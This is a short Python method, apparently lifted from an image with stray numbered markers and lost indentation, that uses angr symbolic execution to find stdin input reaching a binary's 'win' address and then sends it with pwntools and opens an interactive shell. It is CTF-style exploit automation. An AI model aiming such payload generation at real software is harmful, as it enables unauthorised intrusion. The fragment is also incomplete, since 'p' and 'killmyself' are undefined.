 def explore_to_win(self):
"""使用符号执行探索到win
"""
1
pwn.log.info("Exploring to win...")
if not self.win_addr:
pwn.log.info("No win!")
return
2
state = self.entry_state.copy()
simgr = self.project.factory.simgr(state)
simgr.explore(find=self.win_addr)
3
if simgr.found != []:
pwn.log.success("Exploration success!")
payload = b"".join(simgr.found[0].posix.stdin.concretize())
p.sendline(payload)
try:
p.interactive()
finally:
killmyself()
4
else:
pwn.log.info("Exploration failed!")